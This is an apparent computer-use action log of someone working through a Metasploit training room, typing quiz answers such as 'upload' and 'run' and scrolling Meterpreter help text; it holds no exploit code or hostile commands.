

Step: Answer the Metasploit room's file-transfer question with 'upload' and submit it
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "upload"}

{"action": "key", "text": "Return"}


Step: Scroll the upper pane's Meterpreter help up to the core commands, from help through write, including run
{"action": "scroll", "coordinate": [620, 216], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [616, 216], "scroll_direction": "up", "scroll_amount": 5}


Step: Scroll the meterpreter help list and highlight the bgrun command
{"action": "scroll", "coordinate": [639, 148], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [638, 148], "scroll_direction": "down", "scroll_amount": 1}

{"action": "double_click", "coordinate": [547, 128]}
Step: Answer the module-running question with 'run' after 'use' is rejected
{"action": "key", "text": "alt+Tab"}
{"action": "type", "text": "use"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "run"}
{"action": "key", "text": "Return"}

Step: View the module question's hint, dismiss it, and scroll to the next question
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [602, 116]}

{"action": "scroll", "coordinate": [420, 329], "scroll_direction": "down", "scroll_amount": 2}
